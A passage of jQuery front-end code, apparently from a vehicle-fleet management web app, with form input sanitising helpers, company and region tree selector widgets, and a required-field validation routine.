        if (/[^\d]/.test(word_num)) { //Replace non-numeric characters
            word_num = word_num.replace(/[^\d]/g, "");
        }
        if (word_num) {
            word_num = parseInt(word_num);
        } else {
            word_num = minNum;
        }
        if (word_num && word_num < minNum) {
            word_num = minNum;
        }
        if (word_num && word_num > maxNum) {
            word_num = maxNum;
        }
        $(this).val(word_num);


    });
}


/**
* Limit input of numbers and '.-'
 */
function enterDigitalAndPoint(mid) {
    $(mid).on('blur', function () {
        if (/[^\d.-]/g.test(this.value)) {
            this.value = this.value.replace(/[^\d.-]/g, '');  //Clear "number" and "."" - ".
        }
        if (/^\./g.test(this.value)) {
            this.value = this.value.replace(/^\./g, '');  //Verify that the first character is a number and not .
        }
        if (/^\-\./g.test(this.value)) {
            this.value = this.value.replace(/^\-\./g, '-'); //Can't exist -.
        }
//var isCkx2 = /\. {2,}/g;
        if (/\.+\d*\-*\.+/g.test(this.value)) {//There can't be more than 2.
            //Keep only the first one. Clear the excess.
            this.value = this.value.replace('.', '$#$').replace(/\./g, '').replace("$#$", '.');
        }
        if (/\-+\d*\.*\-+/g.test(this.value)) {//There cannot be more than two -
            //Keep only the first one - purge the redundant -
            this.value = this.value.replace('-', '$#$').replace(/\-/g, '').replace('$#$', '-');
        } else {
            if (/\d+\.*\-/g.test(this.value)) {//Cannot start with a number -
                this.value = this.value.substring(0, this.value.length - 1);
            }
        }
    });
}


function enterDigitalAndPoint3(mid) {
    $(mid).on('blur', function () {
        var isNum = /(^[1-9]([0-9]+)?(\.[0-9]{1,2})?$)|(^(0){1}$)|(^[0-9]\.[0-9]([0-9])?$)/;
        var value = $.trim($(this).val());
        if (!isNum.test(value)) {
            $(this).val("");
        }
        value = $.trim($(this).val());
        $(this).val(value);
    });
}

/**
* Restrict input of special characters
* @param mid element
* @param notSpace Whether matching spaces is not required
 */
function cleanSpelChar(mid, notSpace) {
    $(mid).on('blur', function () {
        /*var pattern = new RegExp("[`~%!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*（）——|{}【】‘；：”“\"'。，、？]");
		var value = $.trim($(this).val());
		if(value != null && value != '') {
			var rs = "";
			for (var i = 0; i < value.length; i++) {
				rs = rs+value.substr(i, 1).replace(pattern, '');
			}
			$(this).val(rs);
		}*/
        checkSpelChar(mid, notSpace);
    });
}

/**
* Restrict input of special characters
* @param mid element
* @param notSpace Whether matching spaces is not required
 */
function cleanSpelChar2(mid, notSpace) {
    $(document).on('blur', mid, function () {
        checkSpelChar(mid, notSpace);
    });
}

/**
* Restrict input of special characters
* @param mid element
* @param notSpace Whether matching spaces is not required
 */
function checkSpelChar(mid, notSpace) {
    var reg = /[\s@#,|?！!——￥【】~……<>"':*\\\/\$%\^&\*]+/g;
    if (mid == '#input-vehiIDNO') {
        reg = /[\s@,|?！!——￥【】~……<>"':*\\\/\$%\^&\*]+/g;
    }
    if (mid == '#key') {
        reg = /[\s@#|?！!——￥【】~……<>"':*\\\/\$%\^&\*]+/g;
    }
    if (notSpace) {
        reg = /[@#,|?！!——￥【】~……<>"':*\\\/\$%\^&\*]+/g;
        if (mid == '#input-vehiIDNO') {
            reg = /[@,|?！!——￥【】~……<>"':*\\\/\$%\^&\*]+/g;
        }
    }
    var value = $.trim($(mid).val());
    if (isEnglishStr(value)) {
        reg = /[@#,|?<>"':*\\\/\$%\^&\*]+/g;
        if (mid == '#input-vehiIDNO') {
            reg = /[@,|?<>"':*\\\/\$%\^&\*]+/g;
        }
    }
    if (reg.test(value)) {
        //if(!reg.test(str))  {
        $(mid).val(value.replace(reg, ''));
    }
}


/**
* Limitations "and'
 */
function cleanStringSymbolChar(mid) {
    $(mid).on('blur', function () {
        var reg = /["']+/g;
        var value = $.trim($(this).val());
        if (reg.test(value)) {
            $(this).val(value.replace(reg, ''));
        }
    });
}


/**
* Limit the risk of escape characters \
 */
function cleanStringEscapeChar(mid) {
    $(mid).on('blur', function () {
        var reg = /[\\]+/g;
        var value = $.trim($(this).val());
        if (reg.test(value)) {
            $(this).val(value.replace(reg, ''));
        }
    });
}


/**
* Only Chinese characters and letters can be entered
 */
function enterChar(mid) {
    $(mid).on('blur', function () {
        var isNum = /[\d]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
* Only Chinese characters, English and numbers can be entered.
 */
function enterCharEnglishNumer(mid) {
    $(mid).on('blur', function () {
        var isNum = /[^\a-\z\A-\Z0-9\u4E00-\u9FA5]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
*Limited to input Chinese characters, English and numbers and -
 */
function enterCharEnglishNumerEx(mid) {
    $(mid).on('blur', function () {
        var isNum = /[^\a-\z\A-\Z0-9\u4E00-\u9FA5\\-]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
* Alibaba Cloud Voice Template
* Restrictions can only be entered in English and numbers and _
 */
function enterVoiceTemplateID(mid) {
    $(mid).on('blur', function () {
        var isNum = /[^\a-\z\A-\Z0-9\\_]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
* Restrict the input of special characters and Chinese characters. You can enter / and.
 */
function cleanChar(mid) {
    $(mid).on('input propertychange keypress', function () {
        var isNum = /[^\w\.\/]/ig;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}


/**
* Restrict input of special characters and Chinese characters
 */
function cleanChar2(mid) {
    $(mid).on('input propertychange keypress', function () {
        var isNum = /[^\w]/ig;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
* Restrict input of special characters (except @) and Chinese characters
 */
function cleanCharAndNum(mid) {
    $(mid).on('blur', function () {
        var isNum = /[^\w\.\/@]/ig;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
* Limit input spaces (keyboard input restrictions: Chinese input can only be entered in a single input)
 */
function cleanSpace(mid) {
    $(mid).on('blur', function () {
        var isNum = /\s+/ig;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
* Limit input spaces (restrict after completing the input to avoid input of Chinese phrases)
 */
function cleanSpaceEx(mid) {
    $(mid).on('blur', function () {
        var isNum = /\s+/ig;
        var value = $.trim($(this).val());
        if (value) {
            if (isNum.test(value)) {
                $(this).val(value.replace(isNum, ''));
            } else {
                $(this).val(value);
            }
        } else {
            $(this).val("");
        }
        var value = $(this).val();
        $(this).val(value);
    });
}


/**
* Only English and numbers can be entered
 */
function enterEnglishNumer(mid) {
    $(mid).on('blur', function () {
        var isNum = /[^\a-\z\A-\Z0-9]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

/**
 * Restrict input of Chinese characters and Chinese special characters
 */
function cleanCharacter(mid) {
    $(mid).on('blur', function () {
//		var isNum = /[\u4E00-\u9FA5]/g;
        //does it contain chinese also japanese and korean/[\u4E00-\u9FA5\uF900-\uFA2D]/
        //Functions with or without full-width symbols /[\uFF00-\uFFEF]/
        //Chinese special characters ~·! @#￥%…&*（）——+{}|：“”《》? 【】,;‘’,. ,? /[@#,|?<>"':*\\\/\$%\^&\*]+/g
        //English special characters~`!@#$%^&*()_+{}|:"<>?[]\;',./ /[@#,|?<>"':*\\\/ \$%\^&\*]+/g
        var isNum = /[\u4E00-\u9FA5\uF900-\uFA2D\uFF00-\uFFEF\·！…（）：“”《》？【】、；‘’，。、？]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}

var searchTimer = null;
var companyTree;
var oldCompanyId = null;

/**
 * load company tree structure
 * @param companys company list
 * @param mid vertex id
 * @param type _1 Area
 */
function addCompanyTreeZtree(companys_, mid, type, titleName, displayName_, errtips_, isMoreSelect, imgPath, chkboxType, loadAll, dialog) {
    mid = mid ? mid : 0;
    if (!titleName) {
        var defaultName = getArrayName(companys_, mid);
        if (defaultName) {
            titleName = defaultName;
        } else {
            titleName = rootElement.lang.allEx;
        }
    }
    var displayName, errtips;
    var companys = [];
    if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isChemicals()
        && type && type == '1') {
        companys.push({id: 0, name: rootElement.lang.china, parentId: -1});
        displayName = rootElement.lang.btnSelectRegion;
        errtips = rootElement.lang.There_is_no_corresponding_value_in_the_region_list;
    } else {
        if (displayName_) {
            displayName = displayName_;
        } else {
            if (rootElement.myUserRole && rootElement.myUserRole.isPolice()) {
                displayName = rootElement.lang.selectCompanyTitle;
            } else {
                displayName = rootElement.lang.btnSelectCompanyOrGroup;
            }
        }
        if (errtips_) {
            errtips = errtips_;
        } else {
            errtips = rootElement.lang.selectDepartmentTip;
        }
    }
    $('.td-company').flexPanel({
        InputModel: {
            display: displayName,
            value: '',
            name: 'company',
            pid: 'company',
            pclass: 'buttom',
            bgicon: 'true',
            hidden: true,
            hide: false
        }
    });

    if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isSanitationTruck()) {//Sanitation does not show the line
        for (var i = 0; i < companys_.length; i++) {
            if (companys_[i].level != 3) {
                companys.push(companys_[i]);
            }
        }
    } else {
        companys = companys_;
    }

    //load vehicle tree
    companyTree = new vehicleTeamTree();
    companyTree.setRootId(mid);
    companyTree.setRootTitle(titleName);
    if (imgPath) {
        companyTree.setImgSrc(imgPath);
    }

    //TODO There is a problem with multiple selection, please block it first
    isMoreSelect = false;

    if (!isMoreSelect) {
        companyTree.setIsMoreSelect(false);
    } else {
        companyTree.setIsMoreSelect(true);
        // set checkbox callback function
        // Set up one more layer to avoid exceptions in the this pointer in the apply and call methods.
        companyTree.setBeforeCheck(function (treeId, treeNode) {
            companyTree.validCheckAll(treeId, treeNode);
        });
    }
    if (chkboxType) {
        companyTree.setChkboxType(chkboxType);
    }
    companyTree.setDblClickExpand(false);
    companyTree.setTeamList(companys);
    companyTree.initTeamNode();
    // load all child nodes
    if (loadAll) {
        companyTree.setChildTreeNodeListAll();
    } else {
        companyTree.setChildTreeNodeList();
    }
    companyTree.initVehiTeamTree('company_tree', companyDblClickEvent, '', '', onExpandCompanyTree);
    // companyTree.loadVehiTeamTree('searchTeam', 'searchVehi');
    $('#company_tree').css('overflow', 'auto');
    $('#company_tree').hide();
    var isOut = true;
    $('.td-company #combox-company').off('input propertychange click').on('input propertychange click', function (e) {

        // if there is a multi select box perform data echo
        if (isMoreSelect) {
            // uncheck all selections
            companyTree.checkAllNodes(false);
            // get original data
            var selectIds = $('#hidden-company').val();
            var selectName = $('#combox-company').val();
            if (selectName === rootElement.lang.allEx) {
                companyTree.checkNodeById('0');
                // check all
                companyTree.checkAllNodes(true);
            }
            if (selectIds) {
                var split = selectIds.split(',');
                if (split && split.length > 0) {
                    for (var i = 0; i < split.length; i++) {
                        companyTree.checkNodeById(split[i]);
                    }
                }
            }
        }

        if (dialog) {
            $('#company_tree').css('top', $('.td-company .btn-group').height() + 'px')
                .css('left', $('.td-company').position().left + 'px');
        } else {
            $('#company_tree').css('top', (getTop($('.td-company .btn-group').get(0)) + $('.td-company .btn-group').height() - 10) + 'px');
            $('#company_tree').css('left', getLeft($('.td-company .btn-group').get(0)) + 'px');
        }

        $('#company_tree').css('width', $('.td-company .btn-group .item').width() - 10 + 'px'); /*z-tree padding:5px*/
        if (e.type == 'click') {
            isOut = false;
            $('#company_tree').show();
        }
        if (searchTimer == null) {
            searchTimer = setTimeout(function () {
                var name = $.trim($('.td-company #combox-company').val());
                if (name !== "") {
                    companyTree.searchCompany(name);
                }
                searchTimer = null;
            }, 800);
        }
    }).on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });

    $('.td-company .bg-icon-company').off('click').on('click', function () {
        if ($('#combox-company').get(0) && $('#combox-company').get(0).disabled) {
            return;
        }
        if (dialog) {
            $('#company_tree').css('top', $('.td-company .btn-group').height() + 'px')
                .css('left', $('.td-company').position().left + 'px');
        } else {
            $('#company_tree').css('top', getTop($('.td-company .btn-group').get(0)) + $('.td-company .btn-group').height() + 'px');
            $('#company_tree').css('left', getLeft($('.td-company .btn-group').get(0)) + 'px');
        }

        $('#company_tree').css('width', $('.td-company .btn-group .item').width() + 'px');
        if ($('#company_tree').css('display') == 'none') {
            $('#company_tree').show();
            isOut = false;
            if (searchTimer == null) {
                searchTimer = setTimeout(function () {
                    var name = $.trim($('.td-company #combox-company').val());
                    if (name !== "") {
                        companyTree.searchCompany(name);
                    }
                    searchTimer = null;
                }, 800);
            }
        } else {
            checkCompanyTreeParam();
        }
    }).off('mouseover').on('mouseover', function () {
        isOut = false;
    }).off('mouseout').on('mouseout', function () {
        isOut = true;
    });

    $('.td-company #combox-company').off('keydown').on('keydown', function (e) {
        if (e.keyCode == 13) {
            if (dialog) {
                $('#company_tree').css('top', $('.td-company .btn-group').height() + 'px')
                    .css('left', $('.td-company').position().left + 'px');
            } else {
                $('#company_tree').css('top', getTop($('.td-company .btn-group').get(0)) + $('.td-company .btn-group').height() + 'px');
                $('#company_tree').css('left', getLeft($('.td-company .btn-group').get(0)) + 'px');
            }

            $('#company_tree').css('width', $('.td-company .btn-group .item').width() + 'px');
            if ($('#company_tree').css('display') == 'none') {
                $('#company_tree').show();
                isOut = true;
                if (searchTimer == null) {
                    searchTimer = setTimeout(function () {
                        var name = $.trim($('.td-company #combox-company').val());
                        if (name !== "") {
                            var search = companyTree.searchCompany(name);
                            $('.td-company .span-tip').text('*');
                            if (search == null) {
                                $('.td-company #hidden-company').val('');
                                $('.td-company .span-tip').text(errtips);
                                oldCompanyId = '';
                                isOut = true;
                            }
                        } else {
                            $('.td-company #hidden-company').val('');
                            $('.td-company .span-tip').text(errtips);
                            oldCompanyId = '';
                            isOut = true;
                        }
                        searchTimer = null;
                    }, 200);
                }
            } else {
                checkCompanyTreeParam();
            }
        }
    });


    $('#company_tree').off('mouseover').on('mouseover', function () {
        isOut = false;
    }).off('mouseout').on('mouseout', function () {
        isOut = true;
    });

    // insert multiple choice buttons
    if (isMoreSelect) {

        var content = '<div id="submitBtn" style="cursor:pointer; ">' +
            '<a style="background:#1E9FFF; color:white; border-radius:5px; padding: 3px 9px; margin-bottom:4px; ">' + rootElement.lang.submit + '</a>' +
            '<hr style="margin-top: 5px;">' +
            '</div>';

        $('#company_tree').prepend(content)

        $('#submitBtn').on('click', function () {
            selectAllSubmit();
        })
    }


    $('body').on('click', function (e) {
        if (e.target.id == 'combox-company' || e.target.id == 'company_tree' || e.target.id.startsWith('company_tree_')) {
            return;
        }
        if (isOut && $('#company_tree').css('display') != 'none') {
            checkCompanyTreeParam();
        }
    });
    var checkCompanyTreeParam = function () {
        if ($('#combox-company').get(0) && $('#combox-company').get(0).disabled) {
            return;
        }
        var name = $.trim($('.td-company #combox-company').val());
        var selectNode = companyTree.selectVehicle();
        if (!selectNode) {
            $('#company_tree').hide();
            return
        }
        var selId = selectNode.id;
        if (selId != '*_0' && selId != '*_' + sid) {
            var id = selId.split('_')[1];
            var cname = getArrayName(companys, id);
            if (name == '' || name == cname) {
                companyDblClickEvent();
                isOut = true;
            } else {
                var plag = false;
                for (var i = 0; i < companys.length; i++) {
                    if (name == companys[i].name) {
                        companyDblClickEvent();
                        isOut = true;
                        plag = true;
                        return;
                    }
                }
                if (!plag) {
                    $('.td-company #hidden-company').val('');
                    $('.td-company .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#company_tree').hide();
                    isOut = true;
                }
            }
        } else {
            if (name == null || name == '') {
                if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isChemicals()
                    && type && type == '1') {
                    companyDblClickEvent();
                    isOut = true;
                } else {
                    $('.td-company #hidden-company').val('');
                    $('.td-company .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#company_tree').hide();
                    isOut = true;
                }
            } else {
                var plag = false;
                for (var i = 0; i < companys.length; i++) {
                    if (name == companys[i].name) {
                        companyDblClickEvent();
                        isOut = true;
                        plag = true;
                        return;
                    }
                }
                if (!plag) {
                    $('.td-company #hidden-company').val('');
                    $('.td-company .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#company_tree').hide();
                    isOut = true;
                }
            }
        }
    }
}


/**
 * when expanding the company tree
 */
function onExpandCompanyTree(event, treeId, node) {
    var parentId = node.selfId;
    //What has already been loaded does not need to be loaded again.
    if (node.children) {
        return;
    }
    var child = companyTree.teamMap[parentId].children;
    companyTree.addTeamNode(child, node);
}

/**
 * load company tree structure
 * @param companys company list
 * @param mid vertex id
 * @param type _1 area
 */
function addCompanyTree(companys_, mid, type, titleName, displayName_, errtips_) {
    var displayName, errtips;
    var companys = [];
    if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isChemicals()
        && type && type == '1') {
        companys.push({id: 0, name: rootElement.lang.china, parentId: -1});
        displayName = rootElement.lang.btnSelectRegion;
        errtips = rootElement.lang.There_is_no_corresponding_value_in_the_region_list;
    } else {
        if (displayName_) {
            displayName = displayName_;
        } else {
            displayName = rootElement.lang.selectCompanyTitle;
        }
        if (errtips_) {
            errtips = errtips_;
        } else {
            errtips = rootElement.lang.selectDepartmentTip;
        }
    }
    $('.td-company').flexPanel({
        InputModel: {
            display: displayName,
            value: '',
            name: 'company',
            pid: 'company',
            pclass: 'buttom',
            bgicon: 'true',
            hidden: true,
            hide: false
        }
    });

    if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isSanitationTruck()) {//Sanitation does not show the line
        for (var i = 0; i < companys_.length; i++) {
            if (companys_[i].level != 3) {
                companys.push(companys_[i]);
            }
        }
    } else {
        companys = companys_;
    }

    companyTree = new dhtmlXTreeObject("company_tree", "100%", "100%", 0);
    companyTree.enableCheckBoxes(false);
    companyTree.enableThreeStateCheckboxes(false);
    companyTree.setImagePath("../../../js/dxtree/imgs/");
    companyTree.fillCompany(companys, mid, titleName);
    companyTree.setOnDblClickHandler(companyDblClickEvent);
    $('#company_tree').css('overflow', 'auto');
    var isOut = true;
    $('.td-company #combox-company').on('input propertychange click', function (e) {

        $('#company_tree').css('top', getTop($('.td-company .btn-group').get(0)) + $('.td-company .btn-group').height() + 'px');
        $('#company_tree').css('left', getLeft($('.td-company .btn-group').get(0)) + 'px');
        $('#company_tree').css('width', $('.td-company .btn-group .item').width() + 'px');
        if (e.type == 'click') {
            isOut = false;
            $('#company_tree').show();
        }
        if (searchTimer == null) {
            searchTimer = setTimeout(function () {
                var name = $.trim($('.td-company #combox-company').val());
                if (name !== "") {
                    companyTree.searchCompany(name);
                }
                searchTimer = null;
            }, 200);
        }
    }).on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });

    $('.td-company .bg-icon-company').on('click', function () {
        if ($('#combox-company').get(0) && $('#combox-company').get(0).disabled) {
            return;
        }
        $('#company_tree').css('top', getTop($('.td-company .btn-group').get(0)) + $('.td-company .btn-group').height() + 'px');
        $('#company_tree').css('left', getLeft($('.td-company .btn-group').get(0)) + 'px');
        $('#company_tree').css('width', $('.td-company .btn-group .item').width() + 'px');
        if ($('#company_tree').css('display') == 'none') {
            $('#company_tree').show();
            isOut = false;
            if (searchTimer == null) {
                searchTimer = setTimeout(function () {
                    var name = $.trim($('.td-company #combox-company').val());
                    if (name !== "") {
                        companyTree.searchCompany(name);
                    }
                    searchTimer = null;
                }, 200);
            }
        } else {
            checkCompanyTreeParam();
        }
    }).on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });

    $('.td-company #combox-company').on('keydown', function (e) {
        if (e.keyCode == 13) {
            $('#company_tree').css('top', getTop($('.td-company .btn-group').get(0)) + $('.td-company .btn-group').height() + 'px');
            $('#company_tree').css('left', getLeft($('.td-company .btn-group').get(0)) + 'px');
            $('#company_tree').css('width', $('.td-company .btn-group .item').width() + 'px');
            if ($('#company_tree').css('display') == 'none') {
                $('#company_tree').show();
                isOut = true;
                if (searchTimer == null) {
                    searchTimer = setTimeout(function () {
                        var name = $.trim($('.td-company #combox-company').val());
                        if (name !== "") {
                            var search = companyTree.searchCompany(name);
                            $('.td-company .span-tip').text('*');
                            if (search == null) {
                                $('.td-company #hidden-company').val('');
                                $('.td-company .span-tip').text(errtips);
                                oldCompanyId = '';
                                isOut = true;
                            }
                        } else {
                            $('.td-company #hidden-company').val('');
                            $('.td-company .span-tip').text(errtips);
                            oldCompanyId = '';
                            isOut = true;
                        }
                        searchTimer = null;
                    }, 200);
                }
            } else {
                checkCompanyTreeParam();
            }
        }
    });


    $('#company_tree').on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });
    $('body').on('click', function () {
        if (isOut && $('#company_tree').css('display') != 'none') {
            checkCompanyTreeParam();
        }
    });
    var checkCompanyTreeParam = function () {
        if ($('#combox-company').get(0) && $('#combox-company').get(0).disabled) {
            return;
        }
        var name = $.trim($('.td-company #combox-company').val());
        var selId = companyTree.getSelectedItemId();
        if (selId != '*_0' && selId != '*_' + sid) {
            var id = selId.split('_')[1];
            var cname = getArrayName(companys, id);
            if (name == '' || name == cname) {
                companyDblClickEvent();
                isOut = true;
            } else {
                var plag = false;
                for (var i = 0; i < companys.length; i++) {
                    if (name == companys[i].name) {
                        companyDblClickEvent();
                        isOut = true;
                        plag = true;
                        return;
                    }
                }
                if (!plag) {
                    $('.td-company #hidden-company').val('');
                    $('.td-company .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#company_tree').hide();
                    isOut = true;
                }
            }
        } else {
            if (name == null || name == '') {
                if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isChemicals()
                    && type && type == '1') {
                    companyDblClickEvent();
                    isOut = true;
                } else {
                    $('.td-company #hidden-company').val('');
                    $('.td-company .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#company_tree').hide();
                    isOut = true;
                }
            } else {
                var plag = false;
                for (var i = 0; i < companys.length; i++) {
                    if (name == companys[i].name) {
                        companyDblClickEvent();
                        isOut = true;
                        plag = true;
                        return;
                    }
                }
                if (!plag) {
                    $('.td-company #hidden-company').val('');
                    $('.td-company .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#company_tree').hide();
                    isOut = true;
                }
            }
        }
    }
}

var searchRegionTimer = null;
var regionTree;
var oldRegionId = null;

/**
* Load company tree structure
* @param regions company list
* @param mid vertex id
* @param type 1 area
 */
function addRegionTree(regions_, mid, type, titleName, displayName_, errtips_) {
    var displayName, errtips;
    var regions = [];
    if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isChemicals()
        && type && type == '1') {
        regions.push({id: 0, name: rootElement.lang.china, parentId: -1});
        displayName = rootElement.lang.btnSelectRegion;
        errtips = rootElement.lang.There_is_no_corresponding_value_in_the_region_list;
    } else {
        if (displayName_) {
            displayName = displayName_;
        } else {
            displayName = rootElement.lang.btnSelectRegion;
        }
        if (errtips_) {
            errtips = errtips_;
        } else {
            errtips = '*';
        }
    }
    $('.td-region').flexPanel({
        InputModel: {
            display: displayName,
            value: '',
            name: 'region',
            pid: 'region',
            pclass: 'buttom',
            bgicon: 'true',
            hidden: true,
            hide: false
        }
    });

    if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isSanitationTruck()) {//Sanitation does not show the line
        for (var i = 0; i < regions_.length; i++) {
            if (regions_[i].level != 3) {
                regions.push(regions_[i]);
            }
        }
    } else {
        regions = regions_;
    }

    regionTree = new dhtmlXTreeObject("region_tree", "100%", "100%", 0);
    regionTree.enableCheckBoxes(false);
    regionTree.enableThreeStateCheckboxes(false);
    regionTree.setImagePath("../../../js/dxtree/imgs/");
    regionTree.fillCompany(regions, mid, titleName);
    regionTree.setOnDblClickHandler(regionDblClickEvent);
    $('#region_tree').css('overflow', 'auto');
    var isOut = true;
    $('.td-region #combox-region').on('input propertychange click', function (e) {

        $('#region_tree').css('top', getTop($('.td-region .btn-group').get(0)) + $('.td-region .btn-group').height() + 'px');
        $('#region_tree').css('left', getLeft($('.td-region .btn-group').get(0)) + 'px');
        $('#region_tree').css('width', $('.td-region .btn-group .item').width() + 'px');
        if (e.type == 'click') {
            isOut = false;
            $('#region_tree').show();
        }
        if (searchRegionTimer == null) {
            searchRegionTimer = setTimeout(function () {
                var name = $.trim($('.td-region #combox-region').val());
                if (name !== "") {
                    regionTree.searchCompany(name);
                }
                searchRegionTimer = null;
            }, 200);
        }
    }).on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });

    $('.td-region .bg-icon-region').on('click', function () {
        if ($('#combox-region').get(0) && $('#combox-region').get(0).disabled) {
            return;
        }
        $('#region_tree').css('top', getTop($('.td-region .btn-group').get(0)) + $('.td-region .btn-group').height() + 'px');
        $('#region_tree').css('left', getLeft($('.td-region .btn-group').get(0)) + 'px');
        $('#region_tree').css('width', $('.td-region .btn-group .item').width() + 'px');
        if ($('#region_tree').css('display') == 'none') {
            $('#region_tree').show();
            isOut = false;
            if (searchRegionTimer == null) {
                searchRegionTimer = setTimeout(function () {
                    var name = $.trim($('.td-region #combox-region').val());
                    if (name !== "") {
                        regionTree.searchCompany(name);
                    }
                    searchRegionTimer = null;
                }, 200);
            }
        } else {
            checkCompanyTreeParam();
        }
    }).on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });

    $('.td-region #combox-region').on('keydown', function (e) {
        if (e.keyCode == 13) {
            $('#region_tree').css('top', getTop($('.td-region .btn-group').get(0)) + $('.td-region .btn-group').height() + 'px');
            $('#region_tree').css('left', getLeft($('.td-region .btn-group').get(0)) + 'px');
            $('#region_tree').css('width', $('.td-region .btn-group .item').width() + 'px');
            if ($('#region_tree').css('display') == 'none') {
                $('#region_tree').show();
                isOut = true;
                if (searchRegionTimer == null) {
                    searchRegionTimer = setTimeout(function () {
                        var name = $.trim($('.td-region #combox-region').val());
                        if (name !== "") {
                            var search = regionTree.searchCompany(name);
                            $('.td-region .span-tip').text('*');
                            if (search == null) {
                                $('.td-region #hidden-region').val('');
                                $('.td-region .span-tip').text(errtips);
                                oldRegionId = '';
                                isOut = true;
                            }
                        } else {
                            $('.td-region #hidden-region').val('');
                            $('.td-region .span-tip').text(errtips);
                            oldRegionId = '';
                            isOut = true;
                        }
                        searchRegionTimer = null;
                    }, 200);
                }
            } else {
                checkCompanyTreeParam();
            }
        }
    });


    $('#region_tree').on('mouseover', function () {
        isOut = false;
    }).on('mouseout', function () {
        isOut = true;
    });
    $('body').on('click', function () {
        if (isOut && $('#region_tree').css('display') != 'none') {
            checkCompanyTreeParam();
        }
    });
    var checkCompanyTreeParam = function () {
        if ($('#combox-region').get(0) && $('#combox-region').get(0).disabled) {
            return;
        }
        var name = $.trim($('.td-region #combox-region').val());
        var selId = regionTree.getSelectedItemId();
        if (selId != '*_0' && selId != '*_' + sid) {
            var id = selId.split('_')[1];
            var cname = getArrayName(regions, id);
            if (name == '' || name == cname) {
                regionDblClickEvent();
                isOut = true;
            } else {
                var plag = false;
                for (var i = 0; i < regions.length; i++) {
                    if (name == regions[i].name) {
                        regionDblClickEvent();
                        isOut = true;
                        plag = true;
                        return;
                    }
                }
                if (!plag) {
                    $('.td-region #hidden-region').val('');
                    $('.td-region .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#region_tree').hide();
                    isOut = true;
                }
            }
        } else {
            if (name == null || name == '') {
                if (typeof rootElement.myUserRole != 'undefined' && rootElement.myUserRole.isChemicals()
                    && type && type == '1') {
                    regionDblClickEvent();
                    isOut = true;
                } else {
                    $('.td-region #hidden-region').val('');
                    $('.td-region .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#region_tree').hide();
                    isOut = true;
                }
            } else {
                var plag = false;
                for (var i = 0; i < regions.length; i++) {
                    if (name == regions[i].name) {
                        regionDblClickEvent();
                        isOut = true;
                        plag = true;
                        return;
                    }
                }
                if (!plag) {
                    $('.td-region #hidden-region').val('');
                    $('.td-region .span-tip').text(errtips);
                    oldCompanyId = '';
                    $('#region_tree').hide();
                    isOut = true;
                }
            }
        }
    }
}

/**
* Check data
 * @returns {Boolean}
 */
function checkParam(ignoreNames, dom) {
    var flag = true;
    var i = 0;
    if (!dom) {
        dom = '#required-area';
    }
    $(dom + ' input,' + dom + ' textArea').each(function () {
        if (!$(this).hasClass("nocheckempty")) {
            var name = $(this).attr('data-name');
            if (name) {
                if (($(this).val() == null || $.trim($(this).val()) == '') && name != 'role'
                    && name != 'devIDNO' && name != 'icCard'
                    && name != 'phone' && name != 'email' && name != 'zsdriver' && name != 'applyFormFile' && name != 'issueCity' && name != 'operatorEx' && name != 'device' && name != 'vehicle' && name != 'authority'
                    && name != 'identity' && name != 'industry' && name != 'post' && name != 'departmentEx' && name != 'phoneEx' && name != 'onlineLicenseNum' && name != 'onlineStartTime' && name != 'onlineValidity' && name != 'simEndTime'
                    && ((ignoreNames != null && ignoreNames.indexOf("," + name + ",") == -1) || ignoreNames == null)) {
                    $('.td-' + name).find('.span-tip').text(rootElement.lang.not_be_empty);
                    if (i == 0) {
                        $(dom = ' .panel-body').addClass('show');
                        $(this).focus();
                    }
                    i++;
                } else {
                    if ((ignoreNames != null && ignoreNames.indexOf("," + name + ",") == -1) || ignoreNames == null) {
                        $('.td-' + name).find('.span-tip').text('*');
                    }
                }
            }
        }

    });
    if (i != 0) {
        flag = false;
    }
    return flag;
}

function getParentCompany(companys, parentId) {
    for (var i = 0; i < companys.length; i++) {
        if (companys[i].id == parentId) {
            return companys[i];
        }
    }
    return null;
}

//Get the parent company
